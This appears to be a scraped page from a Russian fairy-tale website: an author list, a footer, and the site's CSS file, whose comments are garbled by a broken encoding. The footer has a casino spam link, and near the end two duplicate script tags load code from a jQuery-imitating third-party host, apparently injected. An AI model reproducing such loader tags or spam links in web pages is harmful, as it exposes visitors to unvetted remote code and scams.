                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/engine.css
body_size: 1967
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine     			            */
/*------------------------------------------------------------------*/

form {  PADDING-RIGHT: 0px; 
	PADDING-LEFT: 0px; 
	PADDING-BOTTOM: 0px; 
	MARGIN: 0px; 
	PADDING-TOP: 0px;
}

/* 
 * ========================================
 * ����� ������ 
 * ========================================
 */
.archives {
	vertical-align: top;
	font-family:Tahoma;
	font-size:11px;
	margin-top:6px;
	margin-left:20px;
	margin-bottom:10px;
}
.archives a {
	font-family:Tahoma;
	font-size:11px;
	color:#43637E;
}
/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
	background: #FEFFBD;
	border: 1px dotted rgb(190,190,190);
	border-bottom: 0;
	color: #222;
	font-weight: bold;
	font-size: 10px;
	margin: 8px auto 0 auto;
	padding: 3px;
}

 .quote {
	color: #000000;
	FONT: 10pt Verdana; 
	text-align:justify;
	background-color: lightyellow; 
	border: 1px dotted rgb(190,190,190);
	padding: 5px;
	}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
	color: #000000;
	FONT: 8pt Verdana; 
	text-align:left;
	background-color: lightyellow; 
	border-width:1; 
	border-color:rgb(190,190,190); 
	border-style:dotted;
	padding: 5px;
	}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */

.weekday-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.day-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.calendar {
	 font-family:verdana;
	 font-size:11px
}
.calendar td, th {
	 font-family:verdana;
	 font-size:11px;
	 text-decoration: none;
	 padding: 3px;
}

.weekday {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.weekday-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
text-decoration: underline;
}

.monthlink {
color: #4974a3;
font-family:tahoma;
font-size:11px;
text-decoration: none;
}

/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {
		color: #666666;
		font-family: Tahoma, helvetica, sans-serif;
		font-size: 11px; 
		width: 85px;
		height: 16px;
	}
	.unit-rating{
		list-style:none;
		margin: 0px;
		padding:0px;
		width: 85px;
		height: 16px;
		position: relative;
		background: url("../dleimages/rating.gif") top left repeat-x;		
	}
	
	.unit-rating li{
	    text-indent: -90000px;
		padding:0px;
		margin:0px;
		float: left;
	}
	.unit-rating li a{
		display:block;
		width:17px;
		height: 16px;
		text-decoration: none;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0px;
	}
	.unit-rating li a:hover{
		background: url("../dleimages/rating.gif") left center;
		z-index: 2;
		left: 0px;
	}
	.unit-rating a.r1-unit{left: 0px;}
	.unit-rating a.r1-unit:hover{width:17px;}
	.unit-rating a.r2-unit{left:17px;}
	.unit-rating a.r2-unit:hover{width: 34px;}
	.unit-rating a.r3-unit{left: 34px;}
	.unit-rating a.r3-unit:hover{width: 51px;}
	.unit-rating a.r4-unit{left: 51px;}	
	.unit-rating a.r4-unit:hover{width: 68px;}
	.unit-rating a.r5-unit{left: 68px;}
	.unit-rating a.r5-unit:hover{width: 85px;}
	.unit-rating li.current-rating{
		background: url("../dleimages/rating.gif") left bottom;
		position: absolute;
		height: 16px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
.bbcodes {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.bbcodes_poll {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.editor_button {
	float:left;
	cursor:pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float:left;
	cursor:pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #BBB;
	border-right: 1px solid #BBB;
}
.editbclose {
	float:right;
	cursor:pointer;
}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:500px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields select {
height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
	FONT: 10pt Verdana; 
}
.pm_list {
	color: #888888;
	font-size: 11px;
	font-family: tahoma;
	}
.pm_list a {
	color: #4b719e;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv{
border:1px solid white;
border-bottom-width: 0;
font:normal 10px Verdana;
background-color: #E9E9E9;
line-height:20px;
margin:2px;
filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);
}

#dropmenudiv a{
display: block;
text-indent: 3px;
border: 1px dotted #999;
padding: 1px 0;
MARGIN: 1px;
color: #000;
text-decoration: none;
font-weight: bold;
}

#dropmenudiv a:hover{ /*hover background color*/
background-color: #888;
color: #fff;
border: 1px dotted #fff;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote  {
	color: #000000;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ����������� � ��������� ����� PM
 * ========================================
 */

#newpm {
	position:absolute;
	width:400px;
	padding:4px;
	background-color:#FDFDFD;
	border:1px solid #BBB;
	font-family: Verdana;
	font-size: 11px;
	line-height: 135%;
	}

#newpmheader {
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	height:20px;
	color: #fff;
    font-weight: bold;
	background-color:#888;
	font-family:verdana, sans-serif;
	font-size:11px;
	cursor:move;
	}

#newpm a{
	background: transparent;
	color: #910000;
	text-decoration: none;
}

#newpm a:hover{
	background: transparent;
	color: #ff0000;
	text-decoration: underline;
}
/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
	color: #910000;
	font: bold 11px/25px tahoma, sans-serif;
	text-decoration: none;
	background: url("../images/filesave.gif") no-repeat;
	height: 25px;
	text-indent: 30px;
	display: block;
}
/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
	font-family: Verdana;font-size: 11px;
	color:#53646F;
	text-decoration: none;
	padding:2px;
	}

.textin {
	font-family: Verdana;font-size: 11px;
	color:#00002C;
	text-decoration: none;
	}

.sresult  {
	text-align: justify;
	font-weight: bold;
	padding-left:18px;
	font-size: 12px;
	color: #910000;
}
/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-image-blur {
}
.highslide-html-content {
	position: absolute;
    display: none;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
/* Userbar */
.userbar   {
	color: #133F5B;
	text-align:left;
	font-size: 10px;
	font-weight: bold;
	font-style: italic;
	font-family: Georgia, "Times New Roman", Times, serif;	
}
/* Tooltip */
#tooltip      {
background: #E9EFF5;
border:2px solid #6AA6CC;
color: #0E3A63;
font:menu;
margin:0px;
padding:3px 5px;
position:absolute;
visibility:hidden
}  
